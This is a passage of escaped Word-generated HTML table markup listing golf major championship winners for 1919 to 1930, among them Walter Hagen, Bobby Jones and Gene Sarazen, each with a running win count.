\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 59;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1919\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter\n  Hagen (2\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJim\n  Barnes (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 60;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1920\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGeorge Duncan (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETed Ray (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EJock Hutchison (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 61;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1921\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EScotlandUnited States Jock Hutchison (2\/2)[b]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEngland\n  Jim Barnes (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EUnited\n  States Walter Hagen (3\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 62;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1922\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter Hagen (4\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene Sarazen (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene Sarazen (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 63;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1923\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArthur\n  Havers (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby\n  Jones (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene\n  Sarazen (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 64;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1924\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter Hagen (5\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECyril Walker (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter Hagen (6\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 65;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1925\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJim\n  Barnes (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  MacFarlane (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter\n  Hagen (7\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 66;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1926\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby Jones (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby Jones (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter Hagen (8\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 67;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1927\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby\n  Jones (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ETommy Armour (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter\n  Hagen (9\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 68;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1928\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter Hagen (10\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohnny Farrell (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELeo Diegel (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 69;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1929\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter\n  Hagen (11\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby\n  Jones (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELeo\n  Diegel (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 70;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1930\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby Jones (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EUnited States Bobby Jones 